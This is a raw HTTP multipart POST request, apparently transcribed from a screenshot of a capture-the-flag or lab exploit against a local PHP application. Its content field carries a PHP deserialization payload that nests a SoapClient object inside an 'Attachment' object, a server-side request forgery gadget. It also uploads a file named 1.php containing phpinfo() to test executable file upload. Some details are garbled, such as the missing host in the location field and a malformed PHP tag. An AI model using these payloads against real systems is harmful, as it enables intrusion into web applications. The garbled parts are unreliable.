 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://127.0.0.1:8000/?action=create
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,pl;q=0.6,zh-TW;q=0.5,pt;q=0.4,de;q=0.3
Cookie: M9B1gK_admin_username=admin;
PHPSESSID=0ic9iba6gj71hcta9lgmegfq7m
Connection: close
------WebKitFormBoundaryLdhugsVwG6cj1uHi
Content-Disposition: form-data; name="title"
test
------WebKitFormBoundaryLdhugsVwG6cj1uHi
Content-Disposition: form-data; name="content"
$serializedobject$O:10:"Attachment":3:{s:15:"Attachmenturl";s:4:"test";s:
14:"Attachmentza";O:10:"SoapClient":4:{s:3:"uri";s:16:"http://test-uri/";
s:8:"location";s:24:"http:// 9999";s:15:"_stream_context";i:0
;s:13:"_soap_version";i:1;}s:16:"Attachmentmime";s:4:"test";}
------WebKitFormBoundaryLdhugsVwG6cj1uHi
Content-Disposition: form-data; name="attach[]"; filename="1.php"
Content-Type: text/php
<?php phpinfo(); >
------WebKitFormBoundaryLdhugsVwG6cj1uHi
Content-Disposition: form-data; name="attach[]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryLdhugsVwG6cj1uHi
Content-Disposition: form-data; name="attach[]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryLdhugsVwG6cj1uHi--